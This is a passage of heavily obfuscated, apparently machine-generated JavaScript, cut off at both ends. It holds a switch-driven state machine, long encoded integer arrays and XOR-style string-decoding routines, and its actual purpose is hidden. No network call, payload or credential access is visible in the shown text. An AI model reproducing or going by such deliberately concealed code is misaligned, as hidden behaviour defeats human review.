YK:{nKS=Uw*KO-Uk+CQ*OT;qnS-=P;Ps=wM*CQ*OT-Uw-gX;HKS=kE*CQ-wM-OT-Uk;pGS=L8*vC*Uw*OT-kE;K4S=Uk*I8*OT+kE-wM;nZS=wM*kE*vC*gX;PHS=I8+vC*KO-kE+gX;}break;case KG:{Vs=OT-wM+I8*CQ+vC;Px=KO*kE*wM-gX+X7;ql=Uk*vC-Uw;sl=vC+OT*kE+KO+Uw;kj=Uk+CQ+kE*X7*OT;vt=L8*I8-gX+Uk*vC;qnS=vP;}break;case E:{XC=CQ*gX-wM-X7*I8;tt=Uw*Uk*gX;Vc=Uk*CQ-kE*vC*X7;rq=Uk*CQ-kE-gX;Kx=I8+gX*KO*Uw;qnS-=Z3;LQ=OT+KO*gX-I8-L8;lQ=vC*kE-gX+CQ+Uw;}break;case jI:{nh=KO*OT+vC*Uk*Uw;l2S=kE+KO*vC+gX;N2S=kE*CQ-L8-Uw;bh=Uw*gX*Uk*X7-I8;Qf=L8+CQ+gX*kE*vC;qnS=bK;z2S=CQ*gX+X7-Uw+KO;}break;case Rm:{xx=KO+kE*OT*vC+Uw;qnS+=PF;PC=Uw*I8*OT*Uk-X7;qQ=KO*vC*wM+Uw-CQ;RHS=X7*KO*I8-Uw-CQ;k0=L8*Uw+CQ*Uk+X7;cnS=gX*CQ-Uw-Uk+KO;}break;case Yn:{UL=vC*kE*gX+Uk-I8;qnS+=rn;cg=CQ*OT+Uk*kE;sv=CQ+Uw+gX*KO-vC;V9=CQ*Uk-gX*vC+KO;Ql=Uw*vC+X7*CQ-wM;Nh=vC*Uw-OT+CQ*kE;}break;case JN:{k2S=Uw*CQ+X7-I8*wM;qnS=hn;WD=I8-vC+X7*KO*kE;YHS=CQ*X7-I8-gX+Uw;jBS=Uk*OT*X7+CQ*Uw;rFS=kE*CQ+wM+Uk*Uw;}break;case QR:{qnS=tI;Fw=CQ*I8+Uw-gX-X7;cJ=L8+I8-wM+Uk*vC;w6=I8-KO+CQ*OT;MX=L8*wM*CQ+vC-Uw;r6=OT*L8*kE*X7+CQ;wh=CQ*Uk-Uw*vC-L8;}break;case sF:{kt=CQ*gX-Uk*wM-KO;q3S=kE*Uw+CQ*I8+gX;JKS=Uw*L8*OT+X7*KO;tx=I8*KO-vC*Uk+CQ;QIS=wM-KO-OT+gX*CQ;qnS-=O4;PQ=vC+CQ*OT+L8*kE;}break;case Lm:{ZE=Uk-L8+CQ*kE-I8;qnS=XH;Vv=KO*OT+Uw+vC*wM;nf=KO+CQ+Uw+OT-I8;EA=L8+CQ+kE*OT-X7;cV=CQ+KO+wM-Uw+vC;Vh=L8+kE*gX*Uw-X7;}break;case Y4:{qnS=YS;vC=X7*OT-Uw-Uk-kE;CQ=L8*I8*vC;gg=kE*CQ+Uw*Uk*wM;R7=+[];KO=X7*gX-OT-wM+Uk;}break;case RI:{rnS=CQ-vC+KO*gX*L8;dD=L8*KO-vC+CQ*I8;bBS=OT*Uk*X7+kE*CQ;T2S=vC+gX*OT*Uk;qnS+=cF;GKS=X7-L8+Uk*OT*kE;}break;case W5:{qnS-=vR;var gnS=JnS[ESS];var H4S=R7;}break;case JB:{bL=gX*Uk*kE+vC+wM;qnS+=NR;OmS=vC*KO-X7-Uk-gX;qZS=vC*KO+X7*kE+Uk;Fz=X7*CQ-kE-I8;N3S=qZS+Fz+vSS-jIS;tg=wM*CQ*Uk+L8+Uw;}break;case QN:{nY=Uk+kE-KO+CQ*I8;VQ=OT*L8*KO-X7*kE;TA=L8+CQ*Uw-gX;fl=gX*wM*CQ+vC+L8;kSS=kE*vC*gX*L8-X7;Kd=X7*Uw*kE*gX-wM;qnS+=nI;S4S=L8-OT*KO+gX*CQ;MFS=Uw+KO+CQ*X7-wM;}break;case SR:{sIS=vC*wM*CQ-kE+Uw;qnS-=N;sRS=Uw-Uk-kE+CQ*X7;RZS=wM*CQ*X7+gX-L8;jd=gX*CQ-L8+I8;sHS=L8*gX*KO+X7*vC;n2S=CQ*OT-vC*Uw-Uk;}break;case dI:{qnS-=V4;qb=KO*vC-wM-I8*Uw;Kf=kE*Uk*OT-Uw-I8;XHS=L8+vC*CQ-Uw*X7;LZS=kE*CQ-OT*I8+L8;fFS=KO*vC+kE-L8+Uk;SPS=I8+CQ*wM*OT-kE;}break;case N:{qnS=dJ;if(P0(H4S,gnS.length)){do{var gHS=gj(gnS,H4S);var CKS=gj(q6.En,Z3S++);xFS+=Ed(YN,[nl(dz(nl(gHS,CKS)),QA(gHS,CKS))]);H4S++;}while(P0(H4S,gnS.length));}}break;case FR:{m9=Uw*Uk*kE+X7+KO;qnS=EH;r2S=CQ+vC*I8*L8+wM;Gd=Uw*wM*vC*OT-gX;fv=OT-CQ-wM+KO*Uk;fz=vC-I8+CQ*L8-wM;YA=gX-Uw*wM+L8*CQ;M2S=KO+CQ*kE-Uk-I8;}break;case pF:{Gh=L8*I8*CQ-gX*KO;qnS+=SI;Qx=OT-wM-I8+CQ*kE;Y3S=gX*vC*kE-X7-wM;gIS=gX*CQ+kE+I8-X7;AmS=OT*gX*kE+CQ*Uw;OIS=kE*I8*KO-gX-L8;Dz=kE*CQ-Uk-vC-I8;}break;case jN:{h5S=Uw*wM*kE*KO;sD=X7*CQ-wM-OT;MHS=kE+gX*vC*OT;LD=OT*KO*L8*wM+Uk;qnS+=KJ;GGS=X7*CQ+kE*gX*Uw;JSS=gX*vC*kE+OT*Uk;}break;case YZ:{smS=CQ*OT+Uw+KO-X7;O2S=X7*wM+kE+KO*Uk;JQ=I8+Uk+OT*KO+wM;mZS=kE-L8+OT+CQ+I8;qnS=f4;U6=kE*Uw*I8*X7-wM;ng=vC+L8+Uw+gX*CQ;Gp=gX*OT+Uk+KO;WSS=Uw+vC*CQ-Uk*kE;}break;case PN:{c7=I8*kE*KO+OT-gX;HX=Uw+OT*KO+gX;qPS=X7*L8*CQ-KO;b2S=KO+vC*gX+CQ-X7;qnS=P5;bg=KO*I8+CQ+X7+L8;cGS=I8+kE+Uw*KO+CQ;}break;case LI:{XBS=L8*vC*KO-OT*Uw;Yl=kE+OT-I8+Uk*CQ;qnS=Ln;sA=OT-I8+Uk*CQ-gX;tr=kE*Uk*L8*OT+KO;}break;case rI:{qnS=CP;Qh=L8+I8*KO-gX-Uw;Zl=wM+OT+gX+CQ*X7;Xf=vC+L8*OT+KO+CQ;VIS=CQ*kE+vC+wM+Uk;Rq=vC*I8+gX+CQ*wM;}break;case ER:{Sc=vC*Uw*kE*X7-gX;Pd=KO+Uw+CQ*X7*L8;qnS+=sB;Ff=gX*CQ-KO+I8-X7;Fj=CQ*wM+vC+gX*OT;}break;case GI:{sf=vC*Uw+X7*CQ-OT;Z0=CQ*I8-KO-gX+vC;P8=I8+vC+Uw+OT*CQ;qz=L8*vC*KO+wM-OT;YY=L8*X7*vC*gX+wM;wRS=I8+X7*L8*vC*kE;OZS=Uk*CQ-kE-KO;LnS=X7*KO*kE-wM-I8;qnS=jN;}break;case j5:{TT=wM*L8+Uk*I8-OT;qnS=k3;Zb=KO+I8*kE+vC*wM;Sr=KO*X7-vC-I8*gX;zX=kE+KO+Uk+Uw*vC;}break;case LZ:{qnS+=bI;QnS=L8+gX*X7*kE*Uw;qs=X7*L8*KO-Uw;F7=Uw-gX+CQ*OT;ImS=wM*I8*CQ+Uk*OT;}break;case K4:{wSS=OT+gX*KO+kE*X7;Y5S=KO+CQ*kE-OT*wM;IIS=gX*CQ+I8-KO*wM;qnS=tH;D2S=X7+Uk*CQ+KO+OT;cY=OT*CQ+L8*vC+I8;M5S=I8+X7+CQ*wM*OT;}break;case P5:{Ev=X7+KO*OT-Uw*gX;NPS=gX*wM*OT*X7-vC;PFS=X7*kE+CQ*L8-I8;qnS-=mn;Mf=I8+Uk+gX+KO*kE;Md=KO*OT-vC;Fh=L8+Uw+CQ*OT+vC;xV=KO*vC-kE-wM-CQ;}break;case JR:{hY=Uk*OT*vC;Ud=X7*vC*Uk+I8+gX;qnS+=NZ;hKS=gX-Uk*wM+KO*X7;Dq=gX*Uw*wM+Uk+CQ;Fg=CQ-kE+KO*wM+OT;Jg=Uk+I8+OT*CQ+KO;x0=kE-wM-L8+X7*KO;}break;case v4:{U3S=CQ*Uk+X7+OT+I8;V0=gX*CQ-I8-OT+Uw;Lv=CQ*OT-kE*vC+Uk;qnS+=km;m5S=CQ+KO*gX+Uk+I8;Jl=KO*L8*vC-OT;}break;case gG:{Af=CQ*L8-OT+kE*gX;qnS=XZ;Tj=X7*I8*OT*kE+L8;IL=Uk+KO+gX*kE*I8;Cs=I8+X7*wM*vC*kE;Gf=gX*I8*kE+L8*X7;}break;case pN:{FIS=L8+CQ*gX+I8+OT;C2S=Uk*CQ-KO-I8*wM;GZS=Uw*CQ-gX+L8*OT;pj=L8+Uw*CQ-vC*I8;qnS-=rm;tD=CQ*Uk*wM-I8*kE;Tc=wM+OT*CQ+KO*I8;}break;case Wn:{qGS=L8*I8*kE*OT-KO;BPS=Uw+I8*CQ+kE;qnS=LZ;ZY=CQ*OT+KO+Uk;CIS=X7*CQ*L8+wM-I8;XA=CQ+Uw+vC*kE-Uk;}break;case HH:{zFS=CQ*vC+wM-I8-Uk;Rs=CQ*Uk-L8*KO-I8;qnS+=DK;IHS=I8+CQ*gX-kE*Uk;R2S=CQ*kE+Uk+X7+KO;dj=gX*KO*L8-X7+wM;xHS=L8+I8*vC*OT+KO;E6=KO+gX*CQ-Uk+X7;}break;case tm:{qnS+=Fn;DBS=X7*CQ-L8*kE*Uk;nz=gX+OT*wM*L8*vC;S3S=gX*CQ+kE+OT+vC;wp=Uk+CQ+OT+kE-I8;Dv=KO*OT*wM-vC-Uk;cx=Uw-I8+CQ*vC-KO;}break;case jF:{FX=L8*X7+wM+Uw+I8;qnS+=FJ;dX=L8+wM+gX;fV=L8*vC-OT;D0=OT+vC+wM-L8+I8;}break;case dJ:{qnS=OB;return xFS;}break;case XZ:{Q2S=X7-vC-Uk+KO*gX;sz=wM*vC*Uw*I8+CQ;qnS=gH;Gg=OT*KO+kE*L8+gX;n5S=X7*KO-Uw+CQ*I8;}break;case UF:{dPS=CQ*kE-Uw-OT-Uk;Rv=vC*I8*OT+gX-Uk;VD=vC*Uk*kE-wM-L8;GIS=gX*wM*kE*OT+X7;gPS=Uw+Uk*CQ-wM;M3S=L8+CQ*vC+kE-Uk;qnS=DP;UY=KO*vC*wM+CQ-I8;}break;case Jm:{qnS=tG;cA=gX+vC*X7+CQ*Uk;b6=wM+X7*OT*KO-L8;KV=vC-kE+CQ*I8+Uk;ZFS=I8*CQ+Uk*wM-L8;QBS=Uk*CQ+Uw+vC+KO;Sj=OT*Uk*wM*vC-KO;Iq=L8*X7*CQ-vC*I8;MGS=L8*Uw*CQ+OT;}break;case qn:{xQ=Uk-OT*L8+vC*Uw;kX=KO+L8-wM+Uw+I8;NC=wM+KO+OT-kE+L8;g9=vC*L8+gX-X7+OT;qnS=D3;zr=I8-X7+Uw+kE*Uk;wt=wM*Uk*L8+KO-gX;YV=KO+L8*gX+vC;}break;case BG:{PnS=KO+wM-L8+I8*CQ;qnS=zG;xIS=wM*gX*KO*L8;tf=I8*CQ-OT*X7;RD=OT*gX*vC-Uk*X7;TY=kE*CQ-gX*L8;}break;case RP:{K6=L8+Uw*CQ-X7-vC;cSS=X7+CQ*vC-Uk*Uw;Z6=L8+Uk*X7*gX;Z2S=I8*CQ+L8-gX*X7;kD=vC*wM+OT+gX*CQ;EmS=Uk+gX+I8+KO*vC;OGS=CQ*gX-Uk*wM+KO;qnS=QN;Rk=CQ*kE-KO+X7*Uk;}break;case Mn:{qnS=kF;Oz=gX*CQ+vC-KO+kE;Kv=I8*vC*Uw*L8-Uk;U2S=CQ*OT+KO+vC-gX;zf=KO*vC-I8-L8*kE;}break;case G4:{MnS=gX*X7*Uk*Uw+CQ;Es=gX-Uk*Uw+CQ*vC;lV=vC*I8+KO*gX-L8;Ts=CQ*Uw+OT-kE;DD=KO+kE*vC*Uw*I8;qY=CQ+kE-I8+Uk*KO;qnS=l3;}break;case QJ:{x3S=vC+kE+OT*wM*CQ;EnS=kE+vC+OT*X7*KO;Bx=CQ*vC-gX*L8-kE;qnS+=K5;RRS=Uw*OT+X7*vC*Uk;hE=L8+CQ*vC-KO-gX;dc=L8*X7*CQ+vC;}break;case tI:{qnS+=wS;lD=OT+gX+CQ+kE;TC=wM*gX*OT+KO+X7;AIS=kE*CQ+Uw-vC;Xl=CQ*Uk-X7*wM-KO;FC=I8*Uk*Uw+CQ*OT;c3S=Uw+gX+kE*CQ-wM;Zs=KO+OT*I8*vC;hIS=Uk*CQ+L8*KO-OT;}break;case kH:{AKS=Uk*gX*I8+kE*KO;lKS=KO*X7+L8*CQ+kE;vIS=Uw*KO*X7-OT+vC;FRS=vC+KO+gX*CQ;Yf=X7*L8-KO+OT*CQ;xc=L8+X7+Uk*KO;MRS=kE+CQ+vC*KO-I8;wk=X7*vC+kE+KO+OT;qnS-=Vn;}break;case RF:{qx=CQ*Uk+vC*Uw-L8;w4S=Uk*CQ-vC*I8*wM;gC=vC+X7-KO+CQ*Uk;qnS=TN;z5S=I8+KO*Uk+L8+OT;S8=CQ*Uw-gX+wM;Zt=vC*OT-Uw+gX-I8;C9=kE+Uk*CQ-KO-wM;}break;case mP:{bq=CQ*X7-vC-I8*kE;RM=kE+L8*CQ-OT+KO;qnS-=U4;FmS=OT*CQ-vC-kE-gX;X2S=gX*vC+X7*KO+Uw;GC=CQ-X7-kE+KO*wM;}break;case CF:{qd=CQ*Uk-kE*wM*X7;s3S=Uk+CQ*I8+vC*OT;KY=kE*OT+I8+KO*vC;qnS+=ZZ;qIS=Uk*wM*gX*vC+KO;SBS=vC+OT*KO-kE*X7;m4S=gX*CQ-OT-vC+KO;Mx=CQ+I8*vC;Ox=Uk*kE-OT+X7+CQ;}break;case zG:{vZS=Uk*CQ-vC+kE-X7;bIS=CQ+OT+KO*Uw*kE;CSS=kE+I8*CQ-X7*vC;RY=wM+X7*L8*kE*Uk;wIS=CQ*I8-vC+gX-Uk;qnS=YK;jPS=CQ+KO+kE*vC*OT;}break;case DN:{BU=Uk*CQ-I8-KO-gX;kBS=I8+KO*wM*gX+Uw;Kz=OT+KO*gX+X7;qnS-=hZ;df=I8+wM+Uk*Uw*vC;Rl=vC+X7*wM+gX*KO;c0=KO*gX+L8+X7+Uk;Zd=wM+vC*gX+CQ*L8;Id=Uw+X7*KO*OT-L8;}break;case Vm:{JL=KO+OT+Uk-vC-Uw;kA=KO-I8*Uw+gX*kE;Uj=wM*Uk*kE+OT+L8;qnS+=nR;JM=Uk*L8*Uw*wM+gX;MC=OT+L8+KO+X7+vC;zO=kE*L8-X7+I8*Uk;}break;case l3:{Jq=I8*kE*gX*X7-vC;rD=gX*Uw*I8*X7+CQ;qnS-=DK;bQ=vC*KO-Uw+gX;rRS=L8+CQ*Uk+vC*I8;}break;case Kn:{qnS=OB;zD=[MQ(FX),fV,Rw,R7,MQ(X7),MQ(OT),MQ(D0),FX,Vp,MQ(zA),g8,R7,MQ(Uw),Uw,MQ(wM),X7,wM,MQ(pC),dX,MQ(kW),M1,MQ(dX),wM,R7,LA,MQ(G1),MQ(Uw),FX,MQ(dX),FX,MQ(vC),MQ(L8),HU,MQ(MW),MW,R7,MQ(L8),MQ(Uk),MQ(OT),pC,MQ(wM),MQ(HU),dX,MQ(Qz),kE,Uk,MQ(fV),nU,MQ(X7),MQ(Uw),vC,MQ(FX),I8,MQ(kE),I8,OT,MQ(OT),gX,[X7],MQ(Z7),Rw,MQ(Uk),R7,MQ(hj),hV,MQ(fV),L8,L8,vC,wM,MQ(HU),fV,MQ(Wp),Wp,MQ(Uw),I8,MQ(I8),MQ(fU),fU,MQ(Uw),MQ(JL),xQ,fV,MQ(vC),gX,MQ(OT),fV,wt,MQ(fU),EM,MQ(gX),[X7],MQ(OT),FX,MQ(nU),pC,MQ(q7),FX,MQ(fV),MQ(Wp),M1,MQ(wM),MQ(dX),EM,MQ(Uw),R7,MQ(fV),Uk,MQ(dX),q7,MQ(pC),wM,Tk,MQ(q7),MQ(I8),[wM],MQ(g9),xQ,Uk,MQ(EM),MQ(Uw),MQ(hV),I8,vC,HU,Uk,MQ(vC),dX,Uw,UX,wM,MQ(fV),MQ(kW),MQ(pC),nU,X7,MQ(Qz),fV,OT,[L8],bT,MQ(bT),fV,R7,pC,dX,MQ(FX),fV,kE,MQ(HU),MQ(wM),hj,dX,MQ(fV),Uw,MQ(If),KO,Wp,HU,MQ(Uw),MQ(fV),MQ(wM),pC,vC,MQ(g9),[I8],vC,kE,MQ(wM),MQ(kA),HU,Wp,FX,MQ(dX),fV,MQ(FX),MQ(Rw),Uw,vC,[wM],MQ(fU),bT,OT,MQ(Uk),MQ(D0),dX,Uk,MQ(Qz),MQ(Uw),pC,MQ(pC),MQ(HU),wM,wM,MQ(L8),MQ(fV),R7,HU,MQ(MW),hj,R7,nU,MQ(fV),nU,R7,[L8],fU,MQ(Uj),Uj,wM,MQ(EM),I8,fU,MQ(gt),Ww,OT,[R7],R7,R7,zr,MQ(Uw),MQ(kW),Tk,pC,MQ(HU),MQ(FX),[I8],MQ(g9),kW,Uw,MQ(I8),MQ(fU),pC,vC,MQ(hj),FX,FX,MQ(FX),fU,MQ(JL),NC,gX,MQ(D0),dX,MQ(Uw),MQ(I8),MQ(FX),fV,R7,FX,MQ(gX),MQ(OT),fV,kE,MQ(I8),MQ(L8),MQ(fU),EM,R7,Vp,MQ(EM),MQ(Uw),L8,nU,MQ(Uk),fV,MQ(FX),fV,MQ(pC),QU,MQ(Qz),HU,MQ(Uk),OT,X7,MQ(D0),OT,HU,MQ(OT),MQ(dX),Qz,MQ(FX),D0,MQ(FX),MQ(kA),Uw,X7,JO,gt,Uw,dX,MQ(JM),MC,MQ(L8),HU,MQ(D0),FX,MQ(HU),FX,MQ(FX),fU,kE,MQ(zA),zO,I8,MQ(Uk),MQ(dX),MQ(TT),dX,MQ(Qz),I8,I8,vC,EM,MQ(I8),MQ(nU),MQ(FX),fV,MQ(vC),dX,MQ(L8),MQ(fV),nU,L8,MQ(Uk),gX,MQ(bA),pC,fU,MQ(gX),wM,FX,MQ(fV),MQ(kE),L8,vC,Uw,MQ(Uk),MQ(X7),Uk,kE,MQ(pC),pC,MQ(dX),kE,MQ(wM)];}break;case l4:{qnS+=U3;wM=+ ! ![];L8=wM+wM;Uw=wM+L8;X7=Uw+wM;kE=Uw-wM+X7;}break;case ZR:{QKS=[[R7,R7,R7],[wM,MQ(pC),L8,gX],[MQ(sC),MQ(FX),MW],[],[MQ(gX),Uk,kE],[D0,X7,MQ(gX)]];qnS=OB;}break;case xS:{var vx=BIS[tN];qnS=W5;var ESS=BIS[QS];var qBS=BIS[MB];var w2S=BIS[rn];var xFS=EE([],[]);var Z3S=wl(SU(w2S,gU[SU(gU.length,wM)]),pC);}break;case P:{var AUS=BIS[tN];qnS+=pm;q6=function(R7S,QWS,CCS,lNS){return WnS.apply(this,[xS,arguments]);};return ML(AUS);}break;case bP:{var c5S=BIS[tN];var h2S=BIS[QS];var HZS=BIS[MB];var rSS=BIS[rn];qnS=HB;if(E8(typeof h2S,GRS[Uw])){h2S=TKS;}var Z5S=EE([],[]);}break;case Q5:{qnS=OB;return [vC,Uk,MQ(Uw),MQ(HU),EM,R7,OT,MQ(Uk),R7,HU,R7,MQ(X7),fV,MQ(MW),[Uk],fV,MQ(dX),Uk,MQ(zA),gX,R7,gX,MQ(QU),QU,MQ(Uw),MQ(If),Zb,dX,MQ(HU),fV,MQ(FX),pC,MQ(I8),Uw,MQ(Sr),RW,dX,MQ(vC),nU,MQ(It),zX,wM,I8,MQ(Kg),LC,L8,MQ(Uw),OT,MQ(fV),MQ(I8),wM,MQ(If),sC,MQ(sC),OT,NC,gX,MQ(D0),dX,MQ(Uw),MQ(I8),MQ(KO),NC,MQ(OT),FX,MQ(FX),L8,FX,MQ(HU),fV,MQ(g8),[I8],MQ(vC),FX,I8,MQ(OT),fV,MQ(OT),MQ(L8),MQ(fV),pq,MQ(EM),MQ(Uw),Uk,MQ(L8),dX,MQ(z9),zA,QU,MQ(wM),MQ(I8),MQ(Uk),Uw,Uw,R7,MQ(OT),EM,MQ(JL),TT,MQ(Uk),MQ(IV),Wp,MQ(Uw),wM,MQ(dX),fV,L8,I8,[R7],wM,wM,wM,wM,wM,wM,wM,wM,wM,wM,wM,wM,OT,[R7],wM,wM,wM,wM,wM,wM,wM,wM,wM,wM,wM,wM,MQ(pq),wM,wM,wM,wM,wM,wM,wM,wM,wM,MQ(nU),X7,nU,I8,R7,MQ(Uk),fV,MQ(hV),EM,MQ(I8),Qz,MQ(fU),R7,wM,MQ(HU),OT,I8,MQ(pC),vC,MQ(Uw),vC,MQ(dX),MQ(sC),K8,[wM],[wM],wM,MQ(I8),R7,wM,Uk,MQ(EM),[kE],MQ(L8),MQ(FX),L8,FX,MQ(MW),KO,wM,gX,MQ(hj),Tk,MQ(X7),FX,L8,MQ(EM),Uw,MQ(X7),pC,[X7],nU,wM,MQ(pC),fU,Uw,fU,R7,MQ(X7),Uw,MQ(K8),[gX],MQ(fV),nU,MQ(Uw),MQ(wM),MQ(wM),I8,MQ(nU),MQ(FX),[kE],MQ(fV),gX,L8,OT,MQ(FX),L8,MQ(Uk),D0,MQ(D0),MQ(Aq),kW,MQ(fV),wM,vC,MQ(OT),MQ(wM),vC,I8,gX,MQ(OT),MQ(X7),MQ(kE),pU,MQ(L8),wM,MQ(I8),MQ(L8),MQ(TT),[I8],MQ(cv),NC,nU,MQ(HU),fV,MQ(M1),[Uk],FX,[L8],MQ(wt),IV,dX,R7,Uk,MQ(q7),[Uw],MQ(hj),Vt,dX,MQ(OT),MQ(fU),EM,MQ(gX),I8,vC,MQ(Uw),MQ(L8),MQ(gX),MQ(Uw),MQ(L8),OT,MQ(g8),hj,MQ(fU),MQ(nU),HU,[X7],vC,kE,MQ(wM),OT,MQ(OT),gX,MQ(gX),Uk,kE,MQ(wt),hV,MQ(Qz),[Uw],MQ(Uw),fU,MQ(FX),fU,MQ(gX),MQ(Wp),NC,vC,MQ(Uw),MQ(L8),MQ(X7),fU,MQ(gX),I8,L8,I8,MQ(wM),MQ(LA),[Uw],fU,MQ(L8),Uw,MQ(X7),MQ(OT),HU,[L8],MQ(Uw),MQ(X7),MQ(Uw),dX,vC,MQ(g9),IV,Uw,MQ(L8),wM,MQ(HU),MQ(wM),D1,MQ(MC),Uk,EM,fV,X7,MQ(fV),MQ(kE),L8,MQ(nU),Vp,Uw,MQ(OT),MQ(kE),fV,MQ(LA),pC,L8,L8,vC,wM,MQ(L8),MQ(FX),pC,[L8],Uk,Uw,MQ(I8),MQ(nU),QU,L8,MQ(pC),dX,MQ(X7),dX,MQ(dX),X7,MQ(gX),MQ(dX),D0,MQ(wM),MQ(Uk),dX,MQ(nU),QU,OT,wM,[gX],JO,MQ(sC),MQ(L8),R7,zA,MQ(I8),MQ(Aq),KO,MQ(L8),MQ(Uk),I8,MQ(OT),MQ(pC),fV,kE];}break;}}};var vTS=function(){return jx.apply(this,[bP,arguments]);};var lT=function(j8S){return !j8S;};var Ed=function E8S(EES,R8S){var mUS=E8S;do{switch(EES){case Y4:{EES+=RI;var AtS=EE([],[]);p4S=SU(BTS,gU[SU(gU.length,wM)]);}break;case Zn:{EES=gH;for(var n8S=R7;P0(n8S,hwS.length);++n8S){lU()[hwS[n8S]]=lT(SU(n8S,dX))?function(){return Gt.apply(this,[NG,arguments]);}:function(){var V1S=hwS[n8S];return function(MTS,bkS,lTS,VWS){var VOS=xj.call(null,MTS,LC,lT(lT(R7)),VWS);lU()[V1S]=function(){return VOS;};return VOS;};}();}}break;case GS:{EES-=hG;for(var bMS=R7;P0(bMS,rXS.length);bMS++){var IES=gj(rXS,bMS);var gtS=gj(xj.pP,PbS++);S8S+=E8S(YN,[QA(nl(dz(IES),gtS),nl(dz(gtS),IES))]);}return S8S;}break;case z3:{EES+=c3;for(var mWS=R7;P0(mWS,gNS[zY[R7]]);++mWS){Vl()[gNS[mWS]]=lT(SU(mWS,OT))?function(){zD=[];E8S.call(this,kF,[gNS]);return '';}:function(){var J8S=gNS[mWS];var gkS=Vl()[J8S];return function(L1S,n7S,EtS,l4S){if(E8(arguments.length,R7)){return gkS;}var GXS=E8S.apply(null,[LF,[L1S,n7S,zX,l4S]]);Vl()[J8S]=function(){return GXS;};return GXS;};}();}}break;case k5:{EES=GS;var DUS=R8S[tN];var NCS=R8S[QS];var qtS=R8S[MB];var wpS=R8S[rn];var S8S=EE([],[]);var PbS=wl(SU(DUS,gU[SU(gU.length,wM)]),Vp);var rXS=Oq[wpS];}break;case RP:{var lES=R8S[tN];EES=gH;xj=function(kpS,bwS,JMS,cMS){return E8S.apply(this,[k5,arguments]);};return rf(lES);}break;case mR:{EES+=PB;return AtS;}break;case c3:{EES=mR;while(jQ(JOS,R7)){if(sO(b1S[zY[L8]],NB[zY[wM]])&&Os(b1S,DtS[zY[R7]])){if(AC(DtS,zD)){AtS+=E8S(YN,[p4S]);}return AtS;}if(E8(b1S[zY[L8]],NB[zY[wM]])){var AXS=QKS[DtS[b1S[R7]][R7]];var T1S=E8S(LF,[EE(p4S,gU[SU(gU.length,wM)]),JOS,AXS,b1S[wM]]);AtS+=T1S;b1S=b1S[R7];JOS-=Gt(HG,[T1S]);}else if(E8(DtS[b1S][zY[L8]],NB[zY[wM]])){var AXS=QKS[DtS[b1S][R7]];var T1S=E8S.call(null,LF,[EE(p4S,gU[SU(gU.length,wM)]),JOS,AXS,R7]);AtS+=T1S;JOS-=Gt(HG,[T1S]);}else{AtS+=E8S(YN,[p4S]);p4S+=DtS[b1S];--JOS;};++b1S;}}break;case UZ:{EES+=wR;HMS=[[wM,wM,wM,wM,wM,wM,wM,wM,wM,wM,wM,wM,wM],[R7,R7,R7],[MQ(dX),kE,MQ(wM)],[NC,MQ(Uk),MQ(dX)],[MQ(LA),D0,X7,MQ(gX)],[g8,R7,MQ(Uw),Uw],[FX,pC,MQ(X7)],[],[Aq,MQ(LW),pC],[Rw,MQ(OT),MQ(dX)]];}break;case YN:{var t1S=R8S[tN];EES+=BN;if(Mj(t1S,RH)){return NB[p5S[L8]][p5S[wM]](t1S);}else{t1S-=m3;return NB[p5S[L8]][p5S[wM]][p5S[R7]](null,[EE(C6(t1S,vC),OR),EE(wl(t1S,Bm),x4)]);}}break;case kF:{var gNS=R8S[tN];EES+=X;}break;case bR:{while(P0(ZXS,fXS.length)){Nt()[fXS[ZXS]]=lT(SU(ZXS,L8))?function(){return Gt.apply(this,[tm,arguments]);}:function(){var K8S=fXS[ZXS];return function(pOS,WkS,DCS,xMS){var L7S=q6(L8,WkS,MW,xMS);Nt()[K8S]=function(){return L7S;};return L7S;};}();++ZXS;}EES-=E5;}break;case Vm:{return [MQ(UX),R7,L8,dX,MQ(wM),[EM],dX,MQ(Aq),Aq,MQ(dX),Vp,MQ(QU),fV,MQ(Sr),vk,HU,fV,wM,MQ(vC),kE,MQ(wM),MQ(zX),gt,Aq,Uk,MQ(nU),L8,I8,KO,FX,MQ(fV),MQ(kE),L8,MQ(Vp),Wp,I8,[OT],MQ(kW),cv,MQ(FX),Uk,kE,L8,dX,MQ(WU),[R7],MQ(dX),fV,MQ(OT),nU,MQ(QU),kE,MQ(L8),IV,fV,R7,wM,I8,MQ(Kg),UX,fU,MQ(wM),gX,MQ(FX),fV,L8,MQ(Kg),Ep,MQ(OT),MQ(vC),wM,wM,Uw,I8,MQ(Uk),MQ(wM),MQ(RW),I1,Uw,MQ(Sr),zX,OT,MQ(Uk),R7,MQ(ml),[dX],I1,[I8],MQ(Uw),MQ(kE),QU,MQ(X7),MQ(I8),NC,gX,MQ(D0),dX,MQ(Uw),MQ(I8),MQ(RW),sC,pC,R7,MQ(HU),gX,Uw,X7,MQ(Kg),[dX],RW,wM,nU,wM,MQ(L8),Uw,MQ(EM),FX,wM,MQ(Uw),MQ(fV),MQ(If),[HU],SC,[Uw],wM,vC,MQ(OT),MQ(If),Zb,I8,I8,wM,MQ(pC),fV,MQ(dX),L8,MQ(WU),MQ(JL),Uj,NC,MQ(zX),I1,Uw,MQ(nU),wM,fV,MQ(Sr),[dX],kA,Uw,MQ(If),Zb,[Uw],wM,vC,MQ(OT),MQ(K8),MQ(fU),[HU],zA,FX,R7,MQ(FX),Vp,MQ(wb),I1,[I8],MQ(It),vs,gX,MQ(L8),wM,MQ(Kg),LW,MQ(OT),D0,MQ(FX),MQ(If),sC,MQ(sC),YV,MQ(gX),bA,MQ(fU),MQ(dX),fV,MQ(Uw),MQ(JM),YV,[Uw],pC,MQ(I8),Uw,MQ(D0),MQ(zO),wM,MQ(Uk),vs,MQ(gX),HU,MQ(fU),OT,MQ(dX),MQ(vk),EM,R7,fV,MQ(dX),EM,wM,MQ(Tk),vC,pC,MQ(dX),Uk,[Qz],MQ(gX),Uw,Uk,MQ(I8),fV,MQ(dX),D0,L8,MQ(FX),fV,D0,R7,fV,MQ(Rw),[R7],[fV],MQ(I8),wM,X7,OT,MQ(L8),HU,MQ(NC),TT,MQ(Uk),MQ(IV),Wp,MQ(Uw),wM,MQ(dX),fV,L8,I8,MQ(zO),KO,nU,[kE],MQ(I8),Uw,wM,Uk,MQ(OT),MQ(X7),FX,MQ(kW),NC,kE,MQ(HU),fV,X7,MQ(D0),dX,MQ(dX),[fU],MQ(fV),Vp,Uw,MQ(OT),MQ(kE),fV,MQ(kW),NC,MQ(L8),MQ(Uw),I8,MQ(Uk),MQ(LA),g8,R7,MQ(Uw),Uw,FX,MQ(gX),R7,fU,MQ(dX),[fU],MQ(hj),cv,R7,MQ(FX),Vp,MQ(WU),MW,MQ(HU),R7,MQ(w